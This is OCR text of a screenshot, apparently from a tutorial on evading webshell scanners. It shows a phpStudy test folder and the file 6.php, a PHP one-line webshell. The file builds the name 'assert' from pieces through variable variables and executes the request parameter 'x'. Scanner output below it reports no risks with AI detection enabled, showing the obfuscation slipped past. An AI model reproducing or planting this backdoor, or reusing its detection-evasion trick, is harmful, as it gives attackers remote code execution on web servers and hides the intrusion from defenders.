 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
xiaoma 文件夹 2022-3-15 18:13
新建文件夹 文件夹 2022-3-15 21:20
1.php 25 KB PHP 文件 2022-3-15 22:20 A
2.php 4 KB PHP 文件 2022-3-15 19:59 A
3.php 1 KB PHP 文件 2022-3-15 21:43 A
include.php 1 KB PHP 文件 2022-3-15 21:25 A
4.php 1 KB PHP 文件 2022-3-15 21:54 A
5.php 1 KB PHP 文件 2022-3-15 22:02 A
6.php 1 KB PHP 文件 2022-3-15 22:26 A
6.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$h='f';
$$h=$_REQUEST['x']; //$$h可以理解为先解析后边这个$h，然后在进
$d='CHECK';
$$d='ass';
$$d=$CHECK.'ert';
$CHECK($f);
?>
返回
扫描完成，发现0个安全风险
扫描文件：14个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启
上报 信任区 隔离区 日志